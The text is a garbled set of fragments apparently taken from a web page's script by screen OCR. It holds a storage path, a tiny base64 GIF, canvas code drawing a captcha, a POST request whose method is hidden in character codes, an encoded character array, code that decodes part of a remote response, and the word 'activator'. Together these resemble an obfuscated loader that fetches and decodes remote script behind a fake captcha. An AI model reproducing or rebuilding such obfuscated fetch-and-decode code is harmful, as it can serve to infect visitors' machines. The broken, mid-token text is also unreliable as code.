
07075d46ea7da89a82276
se64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display
tchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';va
';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140
st re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
activator